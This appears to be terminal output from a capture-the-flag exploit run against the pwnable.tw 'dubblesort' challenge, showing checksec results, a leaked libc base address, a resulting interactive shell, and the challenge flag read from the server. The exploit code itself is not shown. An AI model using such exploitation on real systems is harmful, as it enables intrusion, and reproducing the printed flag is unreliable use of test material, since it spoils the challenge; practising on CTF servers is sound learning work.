 ~/Desktop/LTAT/dub > python dubblesort.py 10:37:07
[+] Opening connection to chall.pwnable.tw on port 10101: Done
[*] '/home/cobra/Desktop/LTAT/dub/libc_32.so.6'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
[*] [*] libc base: 0xf75da000
[*] Switching to interactive mode
Processing......
Result :
0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 4132507392 4150348096 4150348096 415034809
6 4150348096 4150348096 4150348096 4150348096 4150348096 4150348096 4151520907 $
$ cat home/dubblesort/flag
FLAG{Dubo_duBo_dub0_s0rttttttt}